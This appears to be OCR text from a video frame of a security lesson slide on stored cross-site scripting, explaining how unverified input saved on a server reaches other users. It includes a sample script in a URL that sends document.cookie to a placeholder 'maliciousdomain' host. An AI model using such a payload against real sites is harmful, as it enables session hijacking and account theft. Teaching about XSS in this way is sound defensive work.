 Fichier Machine Écran Entrée Aide
9
This type of vulnerability occurs
when untrusted or unverified user
input is stored on a target server.
Common targets for persistent XSS
include message forums, comment
fields, or visitor logs—any feature
where other users, either
authenticated or non-authenticated,
will view the attacker’s malicious
content.
http://www.bigsafebank.com/search.asp?q=<script>
x=new Image;x.src = “http://maliciousdomain~~~/
hijackedsession.php?sessioncookie=”+document.cookie;</script>
Cross Site
Scripting
Stored
CTRL DROITE